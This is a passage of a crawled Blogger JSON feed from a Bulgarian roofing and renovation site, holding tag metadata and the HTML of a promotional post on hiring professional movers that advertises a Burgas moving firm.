\/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2355979708729556287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/2355979708729556287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/04\/pochistvane-sled-remont.html","title":"Почистване след ремонт - защо да изберем професионално решение"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgii1K8nrJrmj6UyqsF75Z2hPQ9SAP5lN5NVfAu4c9Pnysj5ybUId57OuEl8jk58UOm60QAGBGCzYfncv3xkuat8xE5wfWAbG0lfsn6m1FxE43e4oQAl7yPXbKaiVuRXawEYC0BXEQNnqBCQ_gqrSxqi8wntHqZ-0P5E4r67tv6lqqX6JqWJtkKrU7s0fRT\/s72-c\/%D0%BF%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D1%81%D0%BB%D0%B5%D0%B4%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstroi.com/feeds/posts/default?max-results=6&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 19517
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599"},"updated":{"$t":"2025-10-26T08:33:12.179+02:00"},"category":[{"term":"featured"},{"term":"ремонт на покриви"},{"term":"Ремонт на покрив"},{"term":"нов покрив"},{"term":"покрив"},{"term":"покриви"},{"term":"ремонт"},{"term":"ремонти"},{"term":"София"},{"term":"покривни ремонти"},{"term":"pokrivi"},{"term":"remont na pokriv"},{"term":"Перник"},{"term":"Пренареждане на керемиди"},{"term":"врати"},{"term":"изграждане на покрив"},{"term":"кухня"},{"term":"откриване на теч"},{"term":"хидроизолация"},{"term":"gstroi"},{"term":"nov pokriv"},{"term":"pokrivni remonti"},{"term":"Благоевград"},{"term":"Вътрешни ремонти"},{"term":"Изолация"},{"term":"Интериорен дизайн"},{"term":"Контейнери"},{"term":"Отпушване на канали"},{"term":"Покриви Люлин"},{"term":"Почистване"},{"term":"София Покриви"},{"term":"климатици"},{"term":"кухни"},{"term":"къртене"},{"term":"ламаринен покрив"},{"term":"нови покриви"},{"term":"офис стол"},{"term":"ремонтиране на покриви"},{"term":"събаряне на сгради"},{"term":"фирма за покриви"},{"term":"Blagoevgrad"},{"term":"GNP"},{"term":"IoT"},{"term":"SEO"},{"term":"SEO ремонт на покриви"},{"term":"SEO строителство"},{"term":"VISEO"},{"term":"bbq"},{"term":"bura"},{"term":"g stroi"},{"term":"ofis stolove"},{"term":"pokriv"},{"term":"remont na pokrivi"},{"term":"sabaryane na sgradi"},{"term":"sedni"},{"term":"Абсорбатори"},{"term":"Автомобил"},{"term":"Банско"},{"term":"България"},{"term":"Бюджет"},{"term":"ВИК"},{"term":"Варна"},{"term":"ВиК услуги"},{"term":"ВиК услуги в Костинброд"},{"term":"Витрини"},{"term":"Водопроводчик Банкя"},{"term":"Декорация"},{"term":"Домакинство"},{"term":"За баня"},{"term":"Запушване на канализацията"},{"term":"Изолация София"},{"term":"Имоти в Люлин"},{"term":"Ключар"},{"term":"Ключарски услуги"},{"term":"Кърти Чисти Извозва"},{"term":"Метални покриви"},{"term":"Младост"},{"term":"На Село"},{"term":"Настилки"},{"term":"Нов Покрив София"},{"term":"Обеля"},{"term":"Обзавеждане"},{"term":"Опаковки за храна"},{"term":"Отпушване на тоалетна"},{"term":"Пвц дограма"},{"term":"Перник Покриви"},{"term":"Пловдив"},{"term":"Покрив от метал"},{"term":"Проектиране на покрив"},{"term":"Разбива"},{"term":"Ремон на покриви"},{"term":"Ремонт ВиК"},{"term":"Ремонт на жилище"},{"term":"Ремонт на къща"},{"term":"Септични резервоари"},{"term":"Скеле"},{"term":"София ВИК"},{"term":"Строителни материали"},{"term":"Строителство"},{"term":"Тестомесачка"},{"term":"Уок тигани"},{"term":"Хамали"},{"term":"Хоби"},{"term":"Хол"},{"term":"Циклене на паркет"},{"term":"Чугунен тиган"},{"term":"Шпакловка"},{"term":"Щрангове"},{"term":"апартаменти"},{"term":"барбекю"},{"term":"барбекюта"},{"term":"беседка"},{"term":"беседки"},{"term":"битум"},{"term":"битумни керемиди"},{"term":"битумни керемиди пчелна пита"},{"term":"брак"},{"term":"бракуване"},{"term":"бюра"},{"term":"бюра за офис"},{"term":"видове изолация за покрива"},{"term":"висококачествени абсорбатори"},{"term":"витрина"},{"term":"врата"},{"term":"възстановяване на стари селски къщи"},{"term":"диван"},{"term":"дивани"},{"term":"добри майстори"},{"term":"дограма"},{"term":"дренаж около къща"},{"term":"дренажна система"},{"term":"душеме"},{"term":"дървени навеси"},{"term":"еко покрив"},{"term":"екологичен покрив"},{"term":"здрав покрив"},{"term":"избор на добър майстор"},{"term":"избор на климатик"},{"term":"извозва"},{"term":"изграждане на навеси"},{"term":"изграждане на нов покрив"},{"term":"изолации"},{"term":"изолация на покрив"},{"term":"изолация на сграда"},{"term":"имоти"},{"term":"интериорен дизайнер"},{"term":"интериорни врати"},{"term":"как се определя цена"},{"term":"канализация"},{"term":"касетъчни климатици"},{"term":"качествен паркет"},{"term":"качествени интериорни врати"},{"term":"керамични плочки"},{"term":"керемиден ремонт"},{"term":"керемиди"},{"term":"климатик"},{"term":"контейнери под наем"},{"term":"крепежни елементи"},{"term":"къртене на мазилка"},{"term":"къртене на мазилки"},{"term":"кърти"},{"term":"къща"},{"term":"майстор за апартамент"},{"term":"майстор за покрив"},{"term":"майтсори за покрив"},{"term":"малка кухня"},{"term":"материал за ремонт"},{"term":"междублоково пространство"},{"term":"месечно обслужване"},{"term":"метални керемиди"},{"term":"моят дом"},{"term":"навес"},{"term":"навеси"},{"term":"направата на дървена беседка"},{"term":"настилка"},{"term":"настилки за зали"},{"term":"нов покрив Варна"},{"term":"нов покрив Перник"},{"term":"обзавеждане на къща"},{"term":"опаковки на едро"},{"term":"опитна бригада"},{"term":"оптимизация на сайт"},{"term":"основен ремонт"},{"term":"откриване на течове"},{"term":"откриване теч"},{"term":"офис бюра"},{"term":"офис обзавеждане"},{"term":"офис столове"},{"term":"паркет"},{"term":"плочки за баня"},{"term":"подходяща врата"},{"term":"покрив на сглобяема къща"},{"term":"покриви - ремонт"},{"term":"покриви за беседки"},{"term":"покриви нови технологии"},{"term":"покривна мембрана"},{"term":"покривна хидроизолационна мембрана"},{"term":"покривни конструкции"},{"term":"покривни работи"},{"term":"поликарт"},{"term":"поправяне на теч"},{"term":"почистване след ремонт"},{"term":"практическа екзотика"},{"term":"предимства"},{"term":"препоръки"},{"term":"преправяне на стар покрив"},{"term":"пречиствателна станция"},{"term":"примитивни покриви"},{"term":"продажба"},{"term":"проект на къща"},{"term":"пчелна пита"},{"term":"ремонт на апартамент"},{"term":"ремонт на покрив Перник"},{"term":"ремонт на покриви Люлин"},{"term":"ремонт на покриви София"},{"term":"ремонт на покриви цена"},{"term":"ремонт на покривна конструкция"},{"term":"ремонти на покриви"},{"term":"ремонтиране на покрив"},{"term":"саниране"},{"term":"сглобяема къща"},{"term":"сглобяеми къщи"},{"term":"спалня"},{"term":"стар покрив"},{"term":"стари конструкции"},{"term":"стил и здравина"},{"term":"стол"},{"term":"стоманен покрив"},{"term":"строители"},{"term":"събаряне на сгради в София"},{"term":"съвет за озавеждане"},{"term":"съвети за шпакловка"},{"term":"тераси"},{"term":"термоизолация"},{"term":"тестомесачки"},{"term":"теч на покрив"},{"term":"теч от покрив"},{"term":"течна хидроизолация"},{"term":"течящ покрив"},{"term":"топ майтсор"},{"term":"топлоизолация"},{"term":"тръстика"},{"term":"тръстиков покрив"},{"term":"уред"},{"term":"фасадно скеле"},{"term":"холни секции"},{"term":"цени за ремонт на покриви"},{"term":"ценообразуване"},{"term":"цялостен ремонт"},{"term":"чисти"},{"term":"шест причини"},{"term":"шпакловане"},{"term":"ъглови дивани"}],"title":{"type":"text","$t":"GSTROicom"},"subtitle":{"type":"html","$t":"☎ 0899475737 \u003Cbr\u003E\n🚧 Ремонт на покриви с гаранция от Gstroi\u003Cbr\u003E\nРемонт на покриви за София и страната\u003Cbr\u003E\nРемонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.\nGSTROI.com предлага гаранция за извършен ремонт на покриви."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gstroi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default?alt=json-in-script\u0026max-results=6\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026orderby=published"}],"author":[{"name":{"$t":"Георги Игнатов"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05720688133029807568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2dvQj_yKpnvXdZp3_AV80egnW1iddIcCFU3hs8YQRjE5QVz5h13J4T2JAK_SZAuQyaQNc2OmukOSr10FmAlabnajJ5nrk9LebzMpf72BJn6yD5XT64XCAf2jqfTRO6c\/s150\/XXXL.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-4932584813388148987"},"published":{"$t":"2025-07-27T19:16:00.004+03:00"},"updated":{"$t":"2025-07-27T19:16:50.244+03:00"},"title":{"type":"text","$t":"Необходимост ли е да се ползва транспортна и хамалска услуга при преместването на нашия дом"},"content":{"type":"html","$t":"\u003Ch1 style=\"margin-top: 24.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_ol7n4g2259vl\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s600\/4545335.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHd0WuuvAmHMLoUbNgYf4M1w4ehH9jmTT1echqj_VORgxMiAD8S26cGAxIEAQo1BvwpHP9i0snWElcFbFWlvc1Lb0zDA1gQH4ltOTmpM1UHF0IbM5M4PPPnh3-t2ytjRDU3Ls_j7Y5oB1-X6_SEiU1vtTZWfLw4BBzFln_4iS9JqAf3tvO-lzNBWwgiFN\/s320\/4545335.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването в нов дом е едно от\nнай-важните събития в живота ни. То бележи ново начало, ново пространство, нови\nвъзможности. Но както често се случва – заедно с вълнението идват и многото\nзадачи, притеснения и физическо натоварване. Именно тогава възниква въпросът: \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eнаистина ли е необходимо да се ползва\nпрофесионална транспортна и хамалска услуга при преместване?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EКраткият отговор е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eда\u003C\/b\u003E – особено ако искате процесът да мине без стрес, без излишно\nнатоварване и с минимален риск за вас и вашите вещи. В тази статия ще\nразгледаме защо това е не просто удобство, а реална необходимост в съвременния\nживот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E1. Домашното преместване не е просто\n„качване на кашони в бус“\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПонякога хората подценяват сложността на\nпреместването. Те смятат, че е нужно само малко време, няколко кашона и помощ\nот приятел. Но реалността често изглежда различно:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EКак ще пренесете хладилника от\nпетия етаж?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EКой ще разглоби и сглоби\nгардероба?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EС какво ще опаковате телевизора,\nза да не се счупи?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EА какво ще правите, ако завали\nдъжд по време на транспортирането?\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПреместването на дома е съвкупност от\nлогистика, техника, организация, физически усилия и време. То не е просто\nфизическа работа – то е процес, който може да изтощи всеки.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E2. Защо хамалските услуги не са лукс,\nа практично решение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EМного хора все още приемат наемането на\nхамали за излишен разход. Истината обаче е, че това е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eинвестиция в спокойствието, здравето и сигурността на вашите вещи\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПрофесионалните хамали не просто носят\nтежко. Те знаят как да:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eизползват специализирани колани и\nтехника за повдигане,\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eопаковат правилно различни типове\nмебели и техника,\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003Eизнасят безопасно дори обемисти и\nчупливи предмети по стълби\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_rbm55gofpwrv\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003EАТОМ Бургас – партньорът, на\nкогото можете да се доверите\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan class=\"msoIns\"\u003E\u003Cins cite=\"mailto:Georgi%20Kalchev\" datetime=\"2025-07-24T16:27\"\u003E\u003Ca href=\"https:\/\/transportni-uslugi.com\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 17.0pt; line-height: 115%;\"\u003Ehttps:\/\/transportni-uslugi.com\/\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/ins\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 17.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EМакар и фокусът на тази статия да е върху\nобщите ползи от използването на хамалски услуги, не можем да не споменем и\nопита на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EАТОМ Бургас\u003C\/b\u003E. Ние сме фирма\nс утвърдено име в Бургас и региона, специализирана в:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EХамалски услуги за дома и офиса\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EТранспорт на мебели и багаж от\nБургас до други градове\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EОпаковане, демонтаж и монтаж на\nмебели\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l2 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New 